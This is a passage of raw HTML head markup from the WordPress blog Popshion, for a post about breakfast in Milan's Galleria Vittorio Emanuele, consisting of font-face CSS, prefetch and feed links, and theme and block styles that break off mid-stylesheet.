format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.section-related-posts article .entry-title{font-size:1.25rem}@media (min-width:1020px){.cnvs-block-posts-1659354419291 .archive-first .entry-header .entry-title{font-size:3rem!important}}.cnvs-block-posts-1659354419291 .archive-main .post-featured .entry-header .entry-title{font-size:1.5rem!important}.cnvs-block-posts-1659354419291 .archive-main .entry-header .entry-title{font-size:1.3rem!important}</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Popshion &raquo; Feed" href="https://popshion.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Popshion &raquo; Comments Feed" href="https://popshion.net/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Popshion &raquo; Having breakfast in the Galleria Vittorio Emanuele in Milan Comments Feed" href="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://popshion.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopshion.net%2Fa-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://popshion.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopshion.net%2Fa-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano%2F&#038;format=xml" />
			<link rel="preload" href="https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='screen-css-af11ef7b6485f6c5bc47c2018088c333' data-wphbdelayedstyle="https://popshion.net/wp-content/boost-cache/static/713c16bde5.min.css" type='text/css' media='screen' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/0bbf52d9-aebd-4f67-b1b6-bbb945bc17aa.css" media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/5f8ca14d-5336-44a7-830e-3e7d5211bcc8.css" media='all' />
<link rel='stylesheet' id='canvas-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/970d0631-5d27-457f-be02-f74a48e130ba.css" media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/198983a6-34c8-40de-a270-c7583b321185.css" media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://popshion.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://popshion.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://popshion.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='canvas-block-posts-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/93e00520-1f07-419f-a2a4-74aecd66099c.css" media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 